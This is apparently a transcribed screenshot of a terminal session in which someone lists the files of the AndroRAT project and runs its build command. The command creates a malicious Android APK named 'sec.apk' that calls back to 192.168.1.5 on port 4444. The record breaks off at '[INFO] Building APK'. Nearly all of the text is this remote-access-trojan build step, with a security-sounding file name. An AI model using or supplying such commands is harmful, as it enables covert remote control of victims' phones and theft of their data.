 s4ndy -
root master … tplink seclist AndroRAT ls
Android_Code Compiled_apk Jar_utils mod1.apk __pycache__ requirements.txt sec.apk utils.py
androRAT.py Dumps LICENSE mod.apk README.md Screenshots security.apk
root master … tplink seclist AndroRAT ls
Android_Code Compiled_apk Jar_utils mod1.apk __pycache__ requirements.txt sec.apk utils.py
androRAT.py Dumps LICENSE mod.apk README.md Screenshots security.apk
root master … tplink seclist AndroRAT python3 androRAT.py --build -i 192.168.1.5 -p 4444 -o sec.apk
[INFO] Generating APK
[INFO] Building APK \